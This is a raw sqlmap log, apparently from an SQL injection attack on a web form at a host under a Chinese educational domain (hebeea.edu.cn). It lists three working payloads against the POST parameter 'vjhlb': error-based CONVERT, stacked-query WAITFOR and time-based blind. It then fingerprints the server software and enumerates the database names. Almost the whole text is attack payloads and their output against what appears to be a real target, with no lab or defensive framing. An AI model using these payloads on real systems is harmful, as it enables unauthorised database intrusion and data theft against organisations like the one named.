 Place: POST
Parameter: vjhlb
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: vjhlb=88952634' AND 4482=CONVERT(INT,(SELECT CHAR(113)+CHAR(97)+CHA
R(102)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (4482=4482) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(99)+CHAR(103)+CHAR(105)+CHAR(113))) AND 'QvjZ'='QvjZ&
vxxmc=88952634&vzymc=88952634&vds=88952634
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: vjhlb=88952634'; WAITFOR DELAY '0:0:5'--&vxxmc=88952634&vzymc=88952
634&vds=88952634
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: vjhlb=88952634' WAITFOR DELAY '0:0:5'--&vxxmc=88952634&vzymc=889526
34&vds=88952634
---
[12:41:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.0.59, PHP 5.1.6
back-end DBMS: Microsoft SQL Server 2000
[12:41:39] [INFO] fetching database names
[12:41:39] [INFO] the SQL query used returns 7 entries
[12:41:39] [INFO] resumed: model
[12:41:39] [INFO] resumed: msdb
[12:41:39] [INFO] resumed: Northwind
[12:41:39] [INFO] resumed: pubs
[12:41:39] [INFO] resumed: tempdb
[12:41:39] [INFO] resumed: zzweb
available databases [6]:
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] zzweb
[12:41:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ckxx.hebeea.edu.cn'